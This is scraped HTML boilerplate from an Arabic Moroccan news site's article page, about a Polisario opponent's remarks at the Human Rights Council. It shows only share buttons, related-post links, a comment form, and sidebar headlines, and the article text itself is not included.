				<a href="mailto:?subject=%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%20%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88%20%D8%A3%D9%85%D8%A7%D9%85%20%D9%85%D8%AC%D9%84%D8%B3%20%D8%AD%D9%82%D9%88%D9%82%20%D8%A7%D9%84%D8%A5%D9%86%D8%B3%D8%A7%D9%86%3A%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D9%85%D8%B3%D8%A4%D9%88%D9%84%D8%A9%20%D8%B9%D9%86%20%D9%82%D9%85%D8%B9%20%D8%A7%D9%84%D8%B5%D8%AD%D8%B1%D8%A7%D9%88%D9%8A%D9%8A%D9%86%20%D8%A8%D8%AA%D9%86%D8%AF%D9%88%D9%81&#038;body=https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d9%85%d8%a8%d8%b9%d9%88%d8%ab-%d8%a7%d9%84%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%85%d9%82%d8%aa%d9%86/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%85%d8%a8%d8%b9%d9%88%d8%ab-%d8%a7%d9%84%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%85%d9%82%d8%aa%d9%86/" rel="prev">
					<h3 class="post-title">مبعوث البرلمان الليبي إلى المغرب: مقتنعون بدور طلائعي للمغرب في حل الأزمة الليبية</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a%d9%85%d8%a7-%d8%a8/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a%d9%85%d8%a7-%d8%a8/" rel="next">
					<h3 class="post-title">الرباط عاصمة للثقافة الأفريقية.. فيما بعد</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الملك يوجه خطابا إلى القمة الثالثة والثلاثين لجامعة الدول العربية" href="https://www.adwae.net/%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%88%d8%a7%d9%84/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/09/جلالة-الملك-محمد-السادس-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="جلالة الملك محمد السادس" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%88%d8%a7%d9%84/">الملك يوجه خطابا إلى القمة الثالثة والثلاثين لجامعة الدول العربية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">16 مايو، 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عفو ملكي على 637 شخصا بمناسبة ذكرى تقديم وثيقة المطالبة بالاستقلال" href="https://www.adwae.net/%d8%b9%d9%81%d9%88-%d9%85%d9%84%d9%83%d9%8a-%d8%b9%d9%84%d9%89-637-%d8%b4%d8%ae%d8%b5%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b0%d9%83%d8%b1%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b9%d9%81%d9%88-%d9%85%d9%84%d9%83%d9%8a-%d8%b9%d9%84%d9%89-637-%d8%b4%d8%ae%d8%b5%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b0%d9%83%d8%b1%d9%89-%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d9%88/">عفو ملكي على 637 شخصا بمناسبة ذكرى تقديم وثيقة المطالبة بالاستقلال</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 يناير، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b3%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d9%83%d8%ad%d9%84-%d9%8a%d9%83%d8%aa%d8%a8-%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%a8%d9%8a%d8%ac%d9%8a%d8%af%d9%8a-%d8%a3%d9%83%d8%a8%d8%b1-%d8%b9%d8%a7/">سعيد الكحل يكتب: حكومة البيجيدي أكبر عائق أمام التنمية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">4 يناير، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النواب يصادق على بسن تدابير استثنائية لفائدة المشغلين" href="https://www.adwae.net/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8-%d9%8a%d8%b5%d8%a7%d8%af%d9%82-%d8%b9%d9%84%d9%89-%d8%a8%d8%b3%d9%86-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8-%d9%8a%d8%b5%d8%a7%d8%af%d9%82-%d8%b9%d9%84%d9%89-%d8%a8%d8%b3%d9%86-%d8%aa%d8%af%d8%a7%d8%a8%d9%8a%d8%b1-%d8%a7%d8%b3%d8%aa%d8%ab%d9%86%d8%a7%d8%a6%d9%8a%d8%a9/">النواب يصادق على بسن تدابير استثنائية لفائدة المشغلين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 أبريل، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B9%D8%A7%D8%B1%D8%B6-%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88-%D8%A3%D9%85%D8%A7%D9%85-%D9%85%D8%AC%D9%84%D8%B3-%D8%AD%D9%82/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1231974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
